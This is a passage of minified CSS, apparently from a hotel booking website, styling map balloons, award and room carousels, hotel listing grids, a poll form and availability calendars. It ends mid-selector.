.map__canvas-outer{height:450px;position:relative}.map_content .map__canvas{height:600px}.map_content-height-1 .map__canvas{height:400px}.theme-promo .map{margin-left:auto;margin-right:auto;max-width:1334px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{border-radius:16px;margin-left:-114px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data{max-width:calc(100vw - 80px)}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-55px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{background:none;border-radius:0;box-shadow:none;left:159px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail]:after,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]:after{bottom:4px;height:10px;left:4px;width:10px}.map__canvas [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]{position:absolute;right:0;top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__close-button],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close-button]{height:30px;transition:all .2s ease;width:30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content]{margin-right:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__content]{padding:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel],.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps{height:auto!important;max-height:250px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data{width:auto}.map__canvas [class*=ymaps-2-1][class$=-controls__control],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class$=-controls__control]{inset:108px 10px auto auto!important}@media only screen and (min-width:768px){.map__canvas [class*=ymaps-2-1][class$=-copyrights-promo]{left:min(6%,55px)}}@media only screen and (min-width:1044px){.map__filter-container{margin:0;max-width:none;padding:0}}@media only screen and (max-width:1043.98px){.map__hint{display:block}.map__canvas [class*=ymaps-2-1][class*=-controls__control_toolbar]{position:relative!important;top:30px}.map__shape{display:none}.map__filter{border-top:1px solid #ddd;box-shadow:none;left:0;position:relative;top:0;width:100%;z-index:auto}.map__filter-container{padding-bottom:10px;padding-top:10px}.map__filter-list{flex-direction:row;flex-wrap:wrap;gap:0 12px}.map__filter-item{font-size:14px;padding:0;white-space:nowrap}.map__filter-item-icon{display:none}.map__filter-item.active{color:#e4002b}.map_hotel .map__canvas{margin-left:0!important}.map_hotel .map__canvas-outer{height:400px;left:0;position:relative;width:100%}.map_hotel .map__data-inner{max-width:none;min-height:0;width:100%}.map_content .map__canvas,.map_hotel-1 .map__canvas-outer{height:400px}}@media only screen and (max-width:767.98px){.map__hint{top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{margin-left:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{left:46px}}@media (max-width:460px){.map__canvas[class*=-controls__control_toolbar],body[class*=ymaps-2-1][class*=-fullscreen][class*=-controls__control_toolbar]{top:50px}.map__canvas[class$=-copyright],body[class*=ymaps-2-1][class*=-fullscreen][class$=-copyright]{margin-right:50px}}.notices{background:#f3f3f3;padding:15px 20px;position:relative}.notices__title{font-size:18px;margin-bottom:15px}.notices__item{border-bottom:1px solid #bbb;padding:5px 0}.notices__item:last-child{border-bottom:0}.notices__preloader{display:none}.notices__preloader.shown{display:block}.picture-promo{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);text-align:center}.picture-promo__inner{display:block;position:relative}.picture-promo__img{max-width:100%;vertical-align:top}.picture-promo__data{padding:5px 5px 8px}@media only screen and (max-width:1239.98px){.picture-promo__data{font-size:16px;line-height:1.4;padding:14px 15px}}.awards{background:#f3f3f3;padding:50px 0 30px}.awards__item{opacity:.5;text-align:center;transition:opacity .2s ease}.awards__item:hover{opacity:1}.awards__item #CDSWIDTC{height:auto!important;width:auto!important}.awards__item img,.awards__item-img{max-height:70px;vertical-align:top}.awards__grid_1{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-left:-100px}.awards__grid_1 .awards__grid-item{flex-shrink:0;margin-bottom:20px;padding-left:100px}.awards_hotel{margin-bottom:80px}@media (max-width:1240px){.awards__grid_1{margin-left:-78px}.awards__grid_1 .awards__grid-item{padding-left:78px}}@media (max-width:1043px){.awards{padding-bottom:10px;padding-top:30px}.awards__item img,.awards__item-img{max-height:50px}.awards__scroll{-webkit-overflow-scrolling:touch;display:flex;overflow:auto}.awards__grid_1{flex-wrap:nowrap;justify-content:flex-start;margin:0 auto}.awards__grid_1 .awards__grid-item{padding-left:50px}.awards__grid_1 .awards__grid-item:first-child{padding-left:0}.awards_hotel{margin-bottom:60px}}@media (max-width:767px){.awards__grid_1 .awards__grid-item{padding-left:25px}.awards_hotel{margin-bottom:40px}}.awards-a{position:relative}.awards-a__grid{align-items:center;display:flex;justify-content:space-between;overflow:hidden;width:auto}.awards-a__grid .awards-a__grid-item{display:flex;flex-direction:column;flex-grow:0;padding-right:40px}.awards-a__grid .awards-a>.awards-a__grid-item:last-child{padding-right:0}.awards-a__item{display:flex;flex-direction:column;flex-grow:1}.awards-a__item picture{align-items:center;display:flex;flex-grow:1;justify-content:center}.awards-a__item-img{max-height:87px}.awards-a .owl-stage{display:flex;justify-content:space-between;min-width:100%}.awards-a .owl-stage:after{display:none}.awards-a .owl-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;justify-content:center}.awards-a .owl-item img{max-width:100%;width:auto}.awards-a .owl-item:last-child .awards-a__grid-item{padding-right:0}.awards-a .owl-nav-button-a{margin-top:-20px;top:50%}.awards-a .owl-nav-button-a_prev{left:0}.awards-a .owl-nav-button-a_next{right:0}.awards-a .owl-nav-button-a.disabled{opacity:0}@media only screen and (min-width:576px){.awards-a:has(.owl-nav-button-a_next:not(.disabled)) .owl-stage-outer{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent 95%);mask-image:linear-gradient(90deg,#fff 80%,transparent 95%)}}@media only screen and (max-width:767.98px){.awards-a{overflow:hidden}.awards-a__grid{overflow:visible}.awards-a__grid .awards-a__grid-item{max-width:70vw}.awards-a__item-img{max-height:97px}.awards-a .owl-stage-outer{overflow:visible}.awards-a .owl-nav{visibility:hidden}}.rewards-a__inner{margin-bottom:-400px;overflow:hidden;padding-bottom:400px;position:relative}.rewards-a__list-outer{position:relative}.rewards-a__list-outer:hover .reward-mini:after{opacity:.2}.rewards-a__list{position:relative;transition:left .1s ease,transform .3s ease}.rewards-a__list:hover{z-index:11}.rewards-a__list-inner{display:flex;position:relative;text-decoration:none}.rewards-a__item{display:flex;flex-direction:column;flex-shrink:0;position:relative;width:25%}.rewards-a__item .reward-mini{margin-left:-1px}.rewards-a__item:hover{z-index:1}.rewards-a__item:hover .reward-mini:after{opacity:0}.rewards-a .owl-nav-button-a{margin-top:-220px;z-index:12}.rewards-a .owl-nav-button-a.disabled{display:none}.rewards-a_items-1 .rewards-a__item{width:100%}.rewards-a_items-2 .rewards-a__item{width:50%}.rewards-a_items-3 .rewards-a__item{width:33.33%}.rewards-a_hotel{padding-top:10px}.theme-promo .rewards-a__inner{margin-left:auto;margin-right:auto;max-width:1332px}@media only screen and (max-width:1043.98px){.rewards-a__inner{margin-bottom:0;overflow:auto;padding-bottom:0}.rewards-a__list{left:0!important;padding-left:1px;transform:none!important}.rewards-a__item{margin-bottom:16px;width:33.33%}.rewards-a__nav{display:none}}@media only screen and (max-width:767.98px){.rewards-a__item,.rewards-a_items-1 .rewards-a__item,.rewards-a_items-2 .rewards-a__item,.rewards-a_items-3 .rewards-a__item{width:50%}.rewards-a_hotel{display:none}}.rooms-a{background:#f3f3f3;line-height:1.4;padding:20px;position:relative}.rooms-a__head{font-size:18px}.rooms-a__title{color:#2b2a29}.rooms-a__intro{font-weight:300;margin-top:5px}.rooms-a__list{display:flex;flex-wrap:wrap;margin-left:-16px;margin-top:20px;width:auto}.rooms-a__list .owl-stage{display:flex}.rooms-a__list .owl-item{display:flex;flex-shrink:0}.rooms-a__list .owl-item .rooms-a__item{margin-bottom:0;padding-left:0;width:100%}.rooms-a__list.owl-carousel{display:block;margin-left:0;max-height:0;opacity:0;overflow:hidden}.rooms-a__list.owl-loaded{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.rooms-a__button-more{display:none;font-size:18px;text-align:center}.rooms-a__button-more-link{color:#656361}.rooms-a__list .owl-dots{margin-top:20px}.rooms-a__list .owl-nav-button{margin-top:0;top:20px}.rooms-a__list .owl-nav-button_prev{left:0}.rooms-a__list .owl-nav-button_next{right:0}.rooms-a__preloader{display:none;z-index:2}.rooms-a__preloader.shown{display:block}@media (max-width:767px){.rooms-a__head{font-size:14px}.rooms-a__list{display:block;margin-left:0}.rooms-a__list.owl-carousel{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:block;padding-left:0;width:auto}.rooms-a__item:nth-child(n+4){display:none}.rooms-a.expanded .rooms-a__item,.rooms-a__button-more{display:block}.rooms-a.expanded .rooms-a__item:last-child{margin-bottom:0}.rooms-a.expanded .rooms-a__button-more{display:none}}.rooms-b,.rooms-b__bar,.rooms-b__data,.rooms-b__grid_1,.rooms-b__header{position:relative}.rooms-b__grid_1{padding-top:10px}.rooms-b__grid_1 .rooms-b__grid-item{margin-bottom:16px}.rooms-b__button-more{background:#f3f3f3;border:0;color:#828282;display:block;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.rooms-b__button-more:hover{background:#ededed;color:grey}.rooms-b_type-1 .rooms-b__grid_1>.rooms-b__grid-item{margin-bottom:30px}@media only screen and (max-width:1043.98px){.rooms-b__grid_1{padding-top:5px}}@media only screen and (max-width:767.98px){.rooms-b__data{overflow:hidden}.rooms-b__swiper{overflow:visible;padding-right:12px}.rooms-b__swiper:has(.swiper-pagination-lock){padding-right:0}.rooms-b__swiper-slide{display:flex;height:auto}.rooms-b__swiper>.swiper-pagination{width:calc(100% + 12px)}.rooms-b__grid_1{display:flex;padding:8px 0 0;position:static}.rooms-b__grid_1 .rooms-b__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;margin:0;width:100%}.rooms-b__button-more{margin-top:6px}}.poll__grid_1{display:flex}.poll__grid_1>.poll__grid-item{flex-grow:0}.poll__grid_1>.poll__grid-item_1{width:65%}.poll__grid_1>.poll__grid-item_2{padding-left:40px;position:relative;width:35%}.poll__step{display:none}.poll__step.active{display:block}.poll__progress{position:sticky;top:0}.poll .form-b__extra-input,.poll .form-b__input .react-select-custom{max-width:430px}@media only screen and (max-width:767.98px){.poll__head{margin-bottom:40px}.poll__grid_1{flex-direction:column}.poll__grid_1>.poll__grid-item{width:auto}.poll__grid_1>.poll__grid-item_1{order:1}.poll__grid_1>.poll__grid-item_2{margin-bottom:30px;padding-left:0}.poll__progress{position:relative}}.hotels-a__head{margin-bottom:40px}.hotels-a__grid{display:flex;flex-wrap:wrap;margin-left:-15px;padding-bottom:9px}.hotels-a__grid .hotels-a__grid-item{display:flex;flex-direction:column;margin-bottom:24px;padding-left:15px;width:25%}.hotels-a__grid_1 .hotels-a__grid-item{width:100%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:33.33%;max-width:calc(33.33% - 7px)}.hotels-a__grid_2 .hotels-a__grid-item{width:50%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:50%;max-width:calc(50% - 7px)}.hotels-a__grid_3 .hotels-a__grid-item{width:25%}.hotels-a_carousel .hotels-a__grid{margin:0 0 15px}.hotels-a_carousel .owl-stage{display:flex}.hotels-a_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-a_carousel .owl-item .hotels-a__grid-item{flex-grow:1;margin-bottom:0;padding-left:0;width:100%}.hotels-a_margin-1{margin-bottom:60px}@media only screen and (max-width:1239.98px){.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:none}}@media only screen and (max-width:1043.98px){.hotels-a__head{margin-bottom:30px}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}}@media only screen and (max-width:767.98px){.hotels-a__head{margin-bottom:25px}.hotels-a__grid{margin-left:0}.hotels-a__grid .hotels-a__grid-item{padding-left:0;width:100%}.hotels-a__grid .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:none}.hotels-a[data-carousel-mobile=disabled] .hotels-a__grid,.hotels-a_carousel .hotels-a__grid{margin-bottom:0;padding-bottom:0}}.hotels-b__headline{margin-bottom:22px}.hotels-b__title{font-size:60px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner{border-bottom:1px solid #eee;border-top:1px solid #eee}.hotels-b__subbrand-inner-i{align-items:center;display:flex;flex-wrap:wrap;margin-left:-25px;padding:12px 0}.hotels-b__subbrand-caption{color:#aaa;font-size:15px;line-height:1.2;margin-left:25px}.hotels-b__subbrand-item{margin-left:25px}.hotels-b__subbrand-item-img{filter:grayscale(100%) brightness(0);max-height:40px;opacity:.2}.hotels-b__subbrand-item-img:hover{filter:grayscale(0) brightness(100%);opacity:1}.hotels-b__part_hotels,.hotels-b__part_reservation{padding-top:20px}.hotels-b__tabs-nav{margin-bottom:-1px}.hotels-b__tabs-item{max-height:0;overflow:hidden}.hotels-b__tabs-item.active{max-height:none;overflow:visible}.hotels-b__type{margin-bottom:40px}.hotels-b__city{margin-bottom:28px;overflow:hidden}.hotels-b__city-title{color:#aaa;font-size:14px;margin-bottom:20px}.hotels-b__list{display:flex;margin-left:-24px;width:auto}.hotels-b__list.initialized{margin-left:0}.hotels-b__item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;padding-bottom:1px;padding-left:24px;width:25%}.hotels-b__item:nth-child(n+5){display:none}.hotels-b .owl-stage-outer{overflow:visible}.hotels-b .owl-stage{display:flex}.hotels-b .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-b .owl-item .hotels-b__item{flex-grow:1;padding-left:0;width:auto}.hotels-b .owl-nav{display:none}@media only screen and (max-width:1239.98px){.hotels-b__part_reservation{padding-top:80px}.hotels-b__item{width:33.33%}.hotels-b__item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.hotels-b__item{width:50%}.hotels-b__item:nth-child(n+3){display:none}.hotels-b__title{font-size:34px}}@media only screen and (max-width:767.98px){.hotels-b__list{padding-right:30px}.hotels-b__item{width:100%}.hotels-b__item:nth-child(n+2){display:none}.hotels-b__title{font-size:24px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner-i{flex-wrap:nowrap;margin-left:0;overflow:auto}.hotels-b__subbrand-caption{font-size:14px;margin-left:0}.hotels-b__subbrand-item{margin-left:15px}.hotels-b__subbrand-item-img{max-height:30px}.hotels-b .owl-nav{display:none}}@media only screen and (max-width:400px){.hotels-b__subbrand{margin-bottom:20px}.hotels-b__subbrand-item-img{max-height:26px}.hotels-b__type{margin-bottom:30px}.hotels-b__city{margin-bottom:20px}}.hotels-c__title{font-size:18px;line-height:1.33;margin-bottom:24px}.hotels-c__grid_1{display:flex;flex-direction:column;gap:16px 0}.hotels-c__grid_1>.hotels-c__grid-item{width:100%}.hotels-c .swiper-pagination{bottom:0;display:flex;gap:0 16px;justify-content:center;margin:24px 0 15px;position:relative}.hotels-c .swiper-pagination-bullet{background:#d9d9d9;border-radius:50%;height:8px;margin:0;padding:0;width:8px}.hotels-c .swiper-pagination-bullet:after,.hotels-c .swiper-pagination-bullet:before{display:none}.hotels-c .swiper-pagination-bullet-active{background:#e4002b}.hotels-c .swiper-pagination-lock{display:none}@media only screen and (max-width:1239.98px){.hotels-c__title{margin-bottom:-3px}.hotels-c__data{left:50%;overflow:hidden;position:relative;transform:translateX(-50%);width:100vw}.hotels-c__container{margin:0 auto;max-width:1024px;padding:0 10px}.hotels-c__swiper{overflow:visible}.hotels-c__grid_1{flex-direction:row;gap:0 0}.hotels-c__grid_1>.hotels-c__grid-item{display:flex;flex-direction:column;height:auto;padding:20px 0}.hotels-c .swiper-pagination{margin-top:1px}}@media only screen and (max-width:1043.98px){.hotels-c__container{max-width:720px;padding:0 10px}}@media only screen and (max-width:767.98px){.hotels-c__container{max-width:540px;padding:0 20px}}.hotels-d__grid_1,.hotels-d__grid_2{display:flex;flex-wrap:wrap;gap:17px 0;margin-left:-17px}.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{display:flex;flex-direction:column;flex-shrink:0;padding-left:17px;width:25%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:50%}@media only screen and (min-width:1240px){.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1239.98px){.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{width:50%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:100%}}@media only screen and (max-width:767.98px){.hotels-d__grid_1{flex-direction:column;margin-left:0}.hotels-d__grid_1>.hotels-d__grid-item{padding-left:0;width:100%}}.calendar-a__head{margin-bottom:30px}.calendar-a__title{font-size:16px;font-weight:400}.calendar-a__title h2{font:inherit;line-height:inherit;margin-bottom:0}.calendar-a__title-part-1{color:#878787}.calendar-a__table{border:1px solid #dedede;position:relative}.calendar-a__table-inner{min-width:698px;position:relative}.calendar-a__table-head{border-bottom:1px solid #dedede;position:sticky;top:78px;transition:top .2s linear;width:100%;z-index:3}.calendar-a__table-body{margin-top:-1px}.calendar-a__cols{display:flex}.calendar-a__cell{align-items:center;background:#f4f4f4;border-top:1px solid #dedede;color:#000;display:flex;flex-direction:column;font-size:12px;font-weight:600;height:57px;justify-content:center;position:relative}.calendar-a__cell:before{background:rgba(210,34,43,.03);content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.calendar-a__cell.selected:before{display:block}.calendar-a__cell_th{background:#fff;border-top:0;font-weight:700;height:44px;line-height:1.3;text-align:center}.calendar-a__cell_th:before{background:rgba(210,34,43,.05)}.calendar-a__col{border-right:1px solid #dedede;flex-grow:0;width:7%}.calendar-a__col:last-child{border-right:0}.calendar-a__col_th{position:relative;width:16%}.calendar-a__col_th .calendar-a__cell{align-items:flex-start;background:#fff;padding-left:12px;padding-right:12px}.calendar-a__col_th .calendar-a__cell:before{background:rgba(210,34,43,.05)}.calendar-a__col_th .calendar-a__cell_th{font-weight:600;text-align:left}.calendar-a__caption{position:relative;width:100%}.calendar-a__entity{align-items:center;display:flex;position:relative}.calendar-a__entity-picture{margin-right:12px;max-width:48px}.calendar-a__entity-picture-img{display:block;margin:0 auto}.calendar-a__entity-caption{line-height:1.2}.calendar-a__value{position:relative;text-align:center}.calendar-a__value-icon{color:#b8babc;display:block;font-size:24px;margin:0 auto 5px}.calendar-a__cell[data-level="0"] .calendar-a__value-icon{color:#d6d7d8}.calendar-a__cell[data-level="1"] .calendar-a__value-icon{color:#b8babc}.calendar-a__cell[data-level="2"]{background:#fffcec}.calendar-a__cell[data-level="2"] .calendar-a__value-icon{color:#dbc551}.calendar-a__cell[data-level="3"]{background:#f0fbee}.calendar-a__cell[data-level="3"] .calendar-a__value-icon{color:#64db51}.calendar-a__table_scroll-up .calendar-a__table-head{top:148px}.calendar-a_1 .calendar-a__table-head{top:0}.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head{top:71px}@media only screen and (max-width:1239.98px){.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head,.calendar-a__table-head,.calendar-a__table_scroll-up .calendar-a__table-head{top:0}}@media only screen and (max-width:1043.98px){.calendar-a__cell_th{font-size:11px}.calendar-a__col{width:7.33%}.calendar-a__col_th{text-align:center;width:12%}.calendar-a__col_th .calendar-a__cell{padding-left:5px;padding-right:5px}.calendar-a__col_th .calendar-a__cell_th{text-align:center}.calendar-a__entity{flex-direction:column;width:100%}.calendar-a__entity-picture{margin:0 0 5px}}@media only screen and (max-width:767.98px){.calendar-a__table{overflow:auto;transform:translate(0)}.calendar-a__table-inner{min-width:748px;padding-top:45px}.calendar-a__table-head{left:0;position:absolute;top:0;transition:none}.calendar-a__col_th{left:0;position:sticky;z-index:2}}.calendar-b{font-size:15px;font-weight:400;line-height:1.45;position:relative}.calendar-b__head{background:#f3f3f3;border:1px solid #ddd;margin-bottom:-1px;padding:11px 11px 11px 20px}.calendar-b__head-a{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;justify-content:center;line-height:1.45;min-height:55px;padding:8px 15px;position:relative;text-align:center}.calendar-b__head-a-title,.calendar-b__title{font-weight:700}.calendar-b__title-tooltip ul{margin:0;padding:0 0 0 20px}.calendar-b__cloud{color:rgba(0,0,0,.2);display:flex;height:24px;margin-top:-12px;opacity:0;position:absolute;right:30px;top:50%;transition:opacity .2s ease;width:24px}.calendar-b__cloud-icon{animation:calendar-cloud-blinking 1.2s linear infinite;height:100%;width:100%}.calendar-b__intro{align-items:center;display:flex}.calendar-b__intro .btn-tooltip{margin-left:6px}.calendar-b__grid_1{align-items:center;display:flex}.calendar-b__grid_1>.calendar-b__grid-item_1{padding:3px 0}.calendar-b__grid_1>.calendar-b__grid-item_2{margin-left:auto}.calendar-b__datepickers{border:1px solid #ddd;padding:22px 32px 30px;position:relative}.calendar-b__datepickers-inner{display:flex;justify-content:space-between;position:relative}.calendar-b__datepicker{text-align:center;width:47%}.calendar-b__datepicker-head{font-size:18px;font-weight:700;line-height:1.2;margin-bottom:20px}.calendar-b__datepicker-head:first-letter,.calendar-b__datepicker-month:first-letter{text-transform:uppercase}.calendar-b__table{border-collapse:collapse;table-layout:fixed;width:100%}.calendar-b__cell{border:0!important;padding:0;width:14.285%}.calendar-b__cell-inner{margin:-1px 0 0 -1px;transition:box-shadow .3s ease}.calendar-b__cell_th{font-size:12px;font-weight:400;padding:0 0 10px}.calendar-b__date{align-items:center;background:#f3f3f3;border:1px solid #ddd;cursor:pointer;display:flex;flex-direction:column;height:56px;justify-content:center;line-height:1;position:relative}.calendar-b__date-number{font-weight:700;transition:opacity .5s ease}.calendar-b__date-price{overflow:hidden}.calendar-b__date-icon-close,.calendar-b__date-price{font-size:10px;margin-top:9px;transition:opacity .5s ease}.calendar-b__date-icon-close{color:grey}.calendar-b__date-icon-preloader{border:2px solid grey;border-top-color:transparent;height:11px;left:0;margin:8px 0 0;position:relative;top:0;width:11px}.calendar-b__date:hover{background:#d8eeff;border-color:#95c5e8;z-index:1}.calendar-b__date_legend{flex-shrink:0;height:32px;pointer-events:none;width:32px}.calendar-b__date_legend .calendar-b__date-number{font-size:9px}.calendar-b__date_legend .calendar-b__date-icon-close,.calendar-b__date_legend .calendar-b__date-price{font-size:6px;margin-top:5px}.calendar-b__date.isToday .calendar-b__date-number{color:#d2222b}.calendar-b__date.inRange{background:#eef8ff;border-color:#95c5e8;z-index:2}.calendar-b__date.inRange:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable{background:#e4e4e4;border-color:#ddd;cursor:default}.calendar-b__date.unavailable:hover{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable .calendar-b__date-number{color:grey}.calendar-b__date.unavailable.inRange{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable_check-in{cursor:pointer}.calendar-b__date.unavailable_check-in:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable_select{cursor:default}.calendar-b__date.unavailable_select:hover{background:#fee;border-color:#c77373}.calendar-b__date.unavailable_highlight{animation:calendar-date-highlight 1s linear 2;z-index:2}.calendar-b__date.selected{background:#d8eeff;border-color:#95c5e8;z-index:2}.calendar-b__date.selected .calendar-b__date-number{color:inherit}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled{background:#f3f3f3;border-color:#ddd;cursor:default}.calendar-b__date.disabled .calendar-b__date-number{color:#b8b8b7}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.changing .calendar-b__date-icon-close,.calendar-b__date.changing .calendar-b__date-number,.calendar-b__date.changing .calendar-b__date-price{opacity:.3}.calendar-b__notice{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;left:0;line-height:1.4;max-width:100vw;padding:5px 8px;position:absolute;text-align:left;top:0;transition:transform .2s ease;visibility:hidden;white-space:nowrap;z-index:1030}.calendar-b__notice-button-close{background:none;border:0;color:#fff;display:none;font-size:8px;padding:0;position:absolute;right:3px;top:3px}.calendar-b__notice_range{margin-top:66px}.calendar-b__notice.animated{transform:scale(1.05)}.calendar-b__notice.shown{visibility:visible}.calendar-b__nav{position:relative}.calendar-b__nav-button{background:none;border:0;color:#757575;display:flex;font-size:15px;padding:5px;position:absolute;top:-1px;z-index:2}.calendar-b__nav-button:hover{color:#98001d}.calendar-b__nav-button_prev{left:-5px}.calendar-b__nav-button_prev .calendar-b__nav-button-icon{transform:scaleX(-1)}.calendar-b__nav-button_next{right:-5px}.calendar-b__button-toggle,.calendar-b__nav-button.disabled{display:none}.calendar-b__button-apply-link{opacity:0;padding:12px 26px;transform:translateY(10px);transition:all .2s ease;visibility:hidden}.calendar-b__button-apply_bottom,.calendar-b__preloader{display:none}.calendar-b__legend{border:1px solid #ddd;display:none;margin-top:-1px;padding:16px 20px}.calendar-b__legend-list{display:flex;margin-left:-20px}.calendar-b__legend-item{align-items:center;display:flex;margin-left:20px}.calendar-b__legend-caption{font-size:13px;line-height:1.3;margin-left:16px}.calendar-b__input-text{width:100%}.calendar-b__input-text-hidden{height:0;opacity:0;padding:0 15px 0 20px;white-space:nowrap}.calendar-b.highlighted .calendar-b__cell-inner{box-shadow:0 0 0 1px #e4002b}.calendar-b.selected .calendar-b__button-apply-link{opacity:1;transform:translateY(0);visibility:visible}.calendar-b.loading .calendar-b__datepickers-inner{visibility:hidden}.calendar-b.loading .calendar-b__preloader{display:block}.calendar-b.loading .calendar-b__nav{visibility:hidden}.calendar-b.loading-without-cache .calendar-b__cloud{opacity:1}.calendar-b:hover .calendar-b__legend{display:block}.calendar-b_booking-search .calendar-b__data{background:#fff;border:1px solid #ddd;display:none;left:-345px;margin:6px 0 0;position:absolute;top:100%;width:895px;z-index:1210}.calendar-b_booking-search .calendar-b__datepickers{border:0}.calendar-b_booking-search .calendar-b__date.unavailable{cursor:pointer}.calendar-b_booking-search .calendar-b__legend{border:0;border-top:1px solid #ddd;display:block;margin-top:0}.calendar-b_booking-search .calendar-b__overlay{background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1200}.calendar-b_booking-search .calendar-b__button-close{background:none;border:0;color:inherit;display:none;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.calendar-b_booking-search.expanded 